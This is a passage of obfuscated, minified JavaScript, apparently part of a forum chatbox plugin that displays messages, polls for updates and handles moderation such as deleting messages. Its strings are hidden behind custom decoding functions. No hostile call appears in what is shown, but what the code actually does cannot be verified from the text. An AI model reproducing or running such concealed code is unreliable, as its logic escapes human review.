WxEp2oV[20]}),__Array[__String(WxEp2oV[123])]((__globalObject,__TextDecoder)=>{return __TextDecoder[WxEp2oV[1]][__String(WxEp2oV[119])]-__globalObject[WxEp2oV[1]][__String(WxEp2oV[119])]}));if(__Buffer){__Array[__String(661)](__Buffer)}return Object[__String(662)](__Array)},[__String(WxEp2oV[120])+__String(663)+WxEp2oV[29]](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="6pCTJB|q0d&_<D1h!Ei7H.P]Qz#SV`=j9IGLyX*a5f4YebAr2cs\"k?Wg%MU+tl[K:xn~Zw8/NO{>v,3@F$;mR)o^(u}",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__Uint8Array(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}if(__String(664)in XZ_RLO){__Array()}function __Array(){}const utf8ArrayToStr=this;if(utf8ArrayToStr[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(665)+__Buffer(666))[__Buffer(667)]>WxEp2oV[0]){if(!__TextDecoder[__Buffer(668)]){function NUtIVa(__TextDecoder){var __Uint8Array="0WFKniNQXtT+A]qg5p<&7ykMIJ(mY[d93R#ErG/;o*c^jxBLOC{fza|H~@D4lw\"e=$b1U%h!6?v8u2V)P.s`Z>S_},:",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function Dmf3VWR(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=NUtIVa(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}utf8ArrayToStr[Dmf3VWR(669)][Dmf3VWR(670)]=WxEp2oV[0]}else{const BtjqIm2=utf8ArrayToStr[__Buffer(671)](__TextDecoder[__Buffer(672)+"rs"]),gYJPDAt=Object[__Buffer(673)](BtjqIm2);if(utf8ArrayToStr[__Buffer(WxEp2oV[121])][__Buffer(WxEp2oV[122])]!=gYJPDAt[WxEp2oV[1]]||utf8ArrayToStr[__Buffer(676)]){utf8ArrayToStr[__Buffer(WxEp2oV[121])][__Buffer(WxEp2oV[122])]=gYJPDAt[WxEp2oV[1]];const hx1vc5=utf8ArrayToStr[__Buffer(677)][__Buffer(678)](__Buffer(679));EWw3luY(hx1vc5[__Buffer(680)](utf8ArrayToStr[__Buffer(681)](BtjqIm2)),__globalObject(document)[__Buffer(682)+WxEp2oV[130]](__Buffer(683),[hx1vc5]))}}}},[__String(684)](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135])),__Array=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[136]));if(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]===__String(WxEp2oV[137])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="u9_:[HrvT28x>IeCJyhEU#pLf&)@w^}lsq;\"$DN*mgB/Wi?n13Z~PdG<M!Kz{k04tFjQAo|,bS6V7aO.RX+(=c%]Y`5",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function NUtIVa(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=utf8ArrayToStr(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}let Dmf3VWR=WxEp2oV[21];const BtjqIm2=__Buffer[__String(WxEp2oV[138])]()+__Buffer[__String(WxEp2oV[139])]()-__Buffer[__String(WxEp2oV[140])](NUtIVa(691));if(BtjqIm2>=-WxEp2oV[124]){Dmf3VWR=WxEp2oV[20]}__Array[NUtIVa(692)](__Uint8Array[NUtIVa(693)](__TextDecoder[NUtIVa(694)+WxEp2oV[125]]));if(__Uint8Array[NUtIVa(695)]&&!__Uint8Array[NUtIVa(WxEp2oV[126])][NUtIVa(697)]&&__TextDecoder[NUtIVa(698)][NUtIVa(699)]===__Uint8Array[NUtIVa(WxEp2oV[126])][NUtIVa(700)]){__Array[NUtIVa(701)+WxEp2oV[127]](ips[NUtIVa(702)][NUtIVa(703)](NUtIVa(704)))}__globalObject(document)[NUtIVa(705)](NUtIVa(706),[__Buffer]);if(Dmf3VWR||__Uint8Array[NUtIVa(707)]){if(NUtIVa(708)in XZ_RLO){gYJPDAt()}function gYJPDAt(){}__Uint8Array[NUtIVa(714)]()}}else{function hx1vc5(__TextDecoder){var __Uint8Array="#aNReOpb9i\"v{[D^m)5Qzj}x]y.M?`*!US0oVYrP>@fHsk;K=4&$hIlZdFXu3~nCJ+7LW,/ET|qB_AG6w2g:(18%tc<",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function K8jeqx(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=hx1vc5(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Array[__String(WxEp2oV[145])](__Uint8Array[__String(WxEp2oV[142])](__TextDecoder[__String(WxEp2oV[128])]));if(__Uint8Array[__String(WxEp2oV[103])]&&!__Uint8Array[__String(WxEp2oV[95])][__String(717)]&&__TextDecoder[__String(WxEp2oV[128])][__String(WxEp2oV[129])]===__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[150])]){function Hs5DctV(__TextDecoder){var __Uint8Array="STX7Hy5.FM!amuijCLJUYN?B]vE}Zc9tA`D>br6P0Ode;(|G&@f[Q34W#<q$:~{^,)=_8%z2w+/IKlVxgsp*1nhokR\"",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function aSVOs7g(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=Hs5DctV(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Array[__String(WxEp2oV[141])](ips[aSVOs7g(720)][aSVOs7g(721)](aSVOs7g(722)))}__globalObject(document)[__String(WxEp2oV[143])](K8jeqx(724),[__Buffer])}EWw3luY(__globalObject(__String(WxEp2oV[147]))[__String(WxEp2oV[148])](),__globalObject(document)[__String(WxEp2oV[180])+WxEp2oV[130]](__String(728),[__TextDecoder[__String(WxEp2oV[128])]]));if(__TextDecoder[__String(729)]){function eMRmzz(__TextDecoder){var __Uint8Array="fRqBHPJDmaQsjCEbhoetZALKkFVWTMYIOiUcGNpSgdlXrn_=%0)w:&*4}(;/{`[@7.~59\"]#vy!8^z<u|,213+x?$6>",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function jnD2ElX(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=eMRmzz(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}const UwATYdB=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[301]));if(__TextDecoder[jnD2ElX(WxEp2oV[131])]===jnD2ElX(732)){if(!__Uint8Array[jnD2ElX(733)]){UwATYdB[jnD2ElX(734)]()}}else{UwATYdB[jnD2ElX(735)]();const WZwVRO=!__Uint8Array[jnD2ElX(736)][jnD2ElX(737)](jnD2ElX(738))[jnD2ElX(739)](jnD2ElX(740))&&__TextDecoder[jnD2ElX(WxEp2oV[131])][WxEp2oV[43]]===WxEp2oV[1]?WxEp2oV[1]:WxEp2oV[0];UwATYdB[jnD2ElX(741)](jnD2ElX(742))[jnD2ElX(743)](__TextDecoder[jnD2ElX(WxEp2oV[131])][WZwVRO])}}if(!__Uint8Array[__String(WxEp2oV[152])]){const zTXRmJz=ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[17])]);if(zTXRmJz!=WxEp2oV[1]&&!__Uint8Array[__String(WxEp2oV[103])]&&!__Uint8Array[__String(WxEp2oV[132])]){__Uint8Array[__String(WxEp2oV[57])][__String(749)]()}}__Array[__String(WxEp2oV[117])](__String(750))[__String(751)](function(){__Uint8Array[__String(WxEp2oV[103])]=WxEp2oV[21]})},[__String(752)+__String(753)](){const __TextDecoder=this[__String(WxEp2oV[95])][__String(754)+WxEp2oV[149]];if(!__TextDecoder){return WxEp2oV[21]}const __Uint8Array=__TextDecoder[__String(755)],__Buffer=[],__Array=this;__globalObject[__String(WxEp2oV[133])](__TextDecoder[__String(756)],function(__TextDecoder,__Buffer){EWw3luY(__Uint8Array[__String(WxEp2oV[128])]=__Buffer[__String(WxEp2oV[342])],__Uint8Array[__String(758)]=Math[__String(759)](Date[__String(WxEp2oV[353])]()/WxEp2oV[134]));const utf8ArrayToStr=[__Uint8Array],NUtIVa=__Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135])),Dmf3VWR=__Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[136]));setInterval(function(){if(__Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])){let __Buffer=WxEp2oV[21];const BtjqIm2=NUtIVa[__String(WxEp2oV[138])]()+NUtIVa[__String(WxEp2oV[139])]()-NUtIVa[__String(WxEp2oV[140])](__String(WxEp2oV[367]));if(BtjqIm2>=-WxEp2oV[124]){__Buffer=WxEp2oV[20]}EWw3luY(Dmf3VWR[__String(WxEp2oV[141])](__Array[__String(WxEp2oV[142])](utf8ArrayToStr)),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[Dmf3VWR]));if(__Buffer||__Array[__String(WxEp2oV[144])]){__Array[__String(WxEp2oV[429])]()}}else{EWw3luY(Dmf3VWR[__String(WxEp2oV[145])](__Array[__String(WxEp2oV[142])](utf8ArrayToStr)),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[Dmf3VWR]))}__globalObject(__String(WxEp2oV[147]))[__String(WxEp2oV[148])]();if(__Array[__String(WxEp2oV[186])+WxEp2oV[149]][__String(WxEp2oV[150])]>WxEp2oV[0]&&!__Array[__String(765)+__String(766)]){const gYJPDAt=Dmf3VWR[__String(WxEp2oV[363])]()[__String(WxEp2oV[129])]-__Array[__String(WxEp2oV[95])][__String(WxEp2oV[150])];if(gYJPDAt>WxEp2oV[0]){Dmf3VWR[__String(WxEp2oV[117])](__String(768)+(__Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?"":__String(769))+__String(770)+gYJPDAt+")")[__String(WxEp2oV[151])]()}}if(!__Array[__String(WxEp2oV[152])]){function XZ_RLO(__Buffer){var BtjqIm2="}fedIJT1\"N)L4vzHyhA,@s#3jBa&9`pk2iF|*(qtnZSm8C7^w<0%+G6_l>YW5x.!?ubr=R$]g:U{oMX;cQVD[~PKE/O",gYJPDAt,XZ_RLO,hx1vc5,utf8ArrayToStr,NUtIVa,Dmf3VWR,__Array;EWw3luY(gYJPDAt=""+(__Buffer||""),XZ_RLO=gYJPDAt.length,hx1vc5=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(__Array=WxEp2oV[0];__Array<XZ_RLO;__Array++){var __globalObject=BtjqIm2.indexOf(gYJPDAt[__Array]);if(__globalObject===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=__globalObject}else{EWw3luY(Dmf3VWR+=__globalObject*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(hx1vc5.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){hx1vc5.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(hx1vc5)}function hx1vc5(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=XZ_RLO(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}if(ips[__String(WxEp2oV[153])][hx1vc5(771)][hx1vc5(772)](hx1vc5(773)+__Array[hx1vc5(774)])!=WxEp2oV[1]&&!__Array[hx1vc5(775)]&&!__Array[hx1vc5(776)]){__Array[hx1vc5(777)][hx1vc5(778)]()}}},__Buffer[__String(WxEp2oV[202])]*WxEp2oV[134])})},[__String(780)](){let __TextDecoder;if(this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[264]))[__String(WxEp2oV[129])]>WxEp2oV[0]){__TextDecoder=WxEp2oV[20];if(ips[__String(WxEp2oV[155])](__String(WxEp2oV[156]))){__globalObject[__String(WxEp2oV[133])](ips[__String(WxEp2oV[155])](__String(WxEp2oV[156]))[__String(WxEp2oV[160])](WxEp2oV[157]),function(__Uint8Array,__globalObject){if(ips[__String(WxEp2oV[153])][__String(784)+__String(785)][__String(WxEp2oV[161])](__globalObject[__String(WxEp2oV[162])]())){__TextDecoder=WxEp2oV[21];return WxEp2oV[21]}});if(!__TextDecoder){return}}}else{if(this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[158]))[__String(WxEp2oV[129])]>WxEp2oV[0]){__TextDecoder=WxEp2oV[20];const __Uint8Array=this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[158]));if(__Uint8Array[__String(WxEp2oV[159])](__String(790)+__String(791)+"i")){__globalObject[__String(WxEp2oV[133])](__Uint8Array[__String(WxEp2oV[159])](__String(792))[__String(WxEp2oV[160])](WxEp2oV[157]),function(__Uint8Array,__globalObject){if(ips[__String(WxEp2oV[153])][__String(793)][__String(WxEp2oV[161])](__globalObject[__String(WxEp2oV[162])]())){__TextDecoder=WxEp2oV[21];return WxEp2oV[21]}});if(!__TextDecoder){return}}}}this[__String(WxEp2oV[354])]()},[__String(795)](){if(!this[__String(WxEp2oV[103])]){this[__String(WxEp2oV[163])](WxEp2oV[20])}return WxEp2oV[21]},[__String(796)+__String(797)+WxEp2oV[304]](){EWw3luY(this[__String(WxEp2oV[164])]=ips[__String(WxEp2oV[155])](__String(798)),this[__String(WxEp2oV[165])]=WxEp2oV[0])},[__String(799)](__TextDecoder,__Uint8Array){EWw3luY(__TextDecoder=__Uint8Array?__Uint8Array[__String(WxEp2oV[253])]:__TextDecoder,__TextDecoder[__String(WxEp2oV[182])]());const __Buffer=this,CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[254])),Ap0pbv=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(804)+__String(805));if(CJrUn6){var __Array,utf8ArrayToStr,NUtIVa;switch(CJrUn6){case __String(806):__Buffer[__String(WxEp2oV[407])](Ap0pbv);break;case __String(WxEp2oV[169]):__Buffer[__String(809)](Ap0pbv);break;case __String(WxEp2oV[167]):__Buffer[__String(WxEp2oV[167])+__String(WxEp2oV[170])](Ap0pbv);break;case __String(WxEp2oV[168]):EWw3luY(__Array=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[315])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[390])),NUtIVa=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(815)),__Buffer[__String(WxEp2oV[168])](Ap0pbv,__Array,NUtIVa,utf8ArrayToStr));break}return WxEp2oV[21]}return WxEp2oV[21]},[__String(WxEp2oV[169])+__String(WxEp2oV[170])](__TextDecoder){const __Uint8Array=this;ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[102])]:__String(WxEp2oV[282]),[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(819)),[__String(WxEp2oV[283])]:__String(WxEp2oV[284]),[__String(WxEp2oV[285])]:{[WxEp2oV[174]]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[286])),[__String(WxEp2oV[287])]:ips[__String(WxEp2oV[280])+__String(WxEp2oV[281])](__String(WxEp2oV[288]))},[__String(WxEp2oV[289])]:{[WxEp2oV[174]]:function(){ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(829),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[183])]:{[__String(832)]:__TextDecoder}})[__String(WxEp2oV[176])](function(__Buffer){if(__Buffer[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__Buffer[__String(WxEp2oV[179])]});return}EWw3luY(__globalObject(document)[__String(WxEp2oV[180])+WxEp2oV[130]](__String(833),[__TextDecoder]),ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[181])+__String(835)+__String(836))),__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[318])+__TextDecoder)[__String(WxEp2oV[151])](),__globalObject(__String(838)+__TextDecoder+__String(WxEp2oV[238]))[__String(WxEp2oV[151])]())})}}});return WxEp2oV[21]},[__String(840)](__TextDecoder){const __Uint8Array=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(845)+__TextDecoder,[__String(WxEp2oV[292])]:__String(847),[__String(WxEp2oV[293])]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[181])+__String(849)+"rt"),[__String(WxEp2oV[294])]:WxEp2oV[21],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(WxEp2oV[117])](__String(WxEp2oV[316]))[WxEp2oV[22]](__String(WxEp2oV[297]),function(__Buffer){__Buffer[__String(WxEp2oV[182])]();const CJrUn6=__globalObject(__Buffer[__String(WxEp2oV[298])]);ips[__String(WxEp2oV[175])]()(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:CJrUn6[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[397])+__String(WxEp2oV[398])+WxEp2oV[399]]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(){ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(860)))})[__String(WxEp2oV[303])](function(){__Uint8Array[__String(WxEp2oV[302])]()});return WxEp2oV[21]})}});__Uint8Array[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[142])](__TextDecoder){const __Uint8Array=this;let __Buffer="",CJrUn6="",Ap0pbv="";const __Array=__String(863)+this[__String(WxEp2oV[95])][__String(WxEp2oV[327])],utf8ArrayToStr=ips[__String(WxEp2oV[155])](__String(865));let NUtIVa="";__globalObject[__String(WxEp2oV[133])](__TextDecoder,function(__TextDecoder,__globalObject){const Dmf3VWR=__globalObject[WxEp2oV[77]]>WxEp2oV[0]?__globalObject[WxEp2oV[77]]:WxEp2oV[0];if(Dmf3VWR>WxEp2oV[0]&&__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[421])+Dmf3VWR)[__String(WxEp2oV[129])]>WxEp2oV[0]){return}if(__globalObject[__String(WxEp2oV[187])]!=-WxEp2oV[1]){const BtjqIm2=__Uint8Array[__String(WxEp2oV[186])+WxEp2oV[149]][__String(WxEp2oV[189])]&&__globalObject[__String(WxEp2oV[187])]!=ips[__String(WxEp2oV[155])](__String(WxEp2oV[188])),JK_fRIA=__globalObject[__String(WxEp2oV[195])]!=ips[__String(WxEp2oV[155])](__String(WxEp2oV[200]))?__globalObject[__String(WxEp2oV[206])]:WxEp2oV[21];if(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[189])]){EWw3luY(__globalObject[__String(WxEp2oV[204])]=WxEp2oV[20],__globalObject[__String(WxEp2oV[205])]=WxEp2oV[20])}if(__globalObject[__String(WxEp2oV[187])]>WxEp2oV[0]){EWw3luY(Ap0pbv=ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(WxEp2oV[218])+__globalObject[__String(WxEp2oV[187])],CJrUn6=Ap0pbv+(__String(875)+__String(876)+WxEp2oV[127]))}const gYJPDAt=__globalObject[__String(WxEp2oV[191])]&&__globalObject[__String(WxEp2oV[191])][__String(WxEp2oV[192])]?parseFloat(__globalObject[__String(WxEp2oV[191])][__String(WxEp2oV[192])][__String(WxEp2oV[311])+WxEp2oV[193]](WxEp2oV[157],WxEp2oV[23])[__String(WxEp2oV[224])](WxEp2oV[225],"")):WxEp2oV[0],XZ_RLO=gYJPDAt?__Uint8Array[__String(WxEp2oV[223])](gYJPDAt):WxEp2oV[18],hx1vc5=XZ_RLO?chatbox[__String(WxEp2oV[194])](XZ_RLO,WxEp2oV[20]):WxEp2oV[18],i6maXE=XZ_RLO?chatbox[__String(WxEp2oV[194])](XZ_RLO):WxEp2oV[18];NUtIVa=__globalObject[__String(WxEp2oV[195])];if(typeof utf8ArrayToStr[__globalObject[__String(WxEp2oV[196])]]!=__String(WxEp2oV[208])&&utf8ArrayToStr[__globalObject[__String(WxEp2oV[196])]]!=WxEp2oV[18]){NUtIVa=utf8ArrayToStr[__globalObject[__String(WxEp2oV[196])]][__String(WxEp2oV[210])]+__globalObject[__String(WxEp2oV[195])]+utf8ArrayToStr[__globalObject[__String(WxEp2oV[196])]][__String(WxEp2oV[212])]}__Buffer+=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](XZ_RLO?__String(888):__Array,{[WxEp2oV[77]]:Dmf3VWR,[__String(WxEp2oV[187])]:__globalObject[__String(WxEp2oV[187])],[__String(WxEp2oV[195])]:__globalObject[__String(WxEp2oV[227])+__String(890)],[__String(WxEp2oV[197])]:__globalObject[__String(WxEp2oV[197])],[__String(WxEp2oV[215])]:NUtIVa,[__String(WxEp2oV[198])]:__globalObject[__String(WxEp2oV[187])]>WxEp2oV[0]?__globalObject[__String(WxEp2oV[198])]:__String(894)+ips[__String(W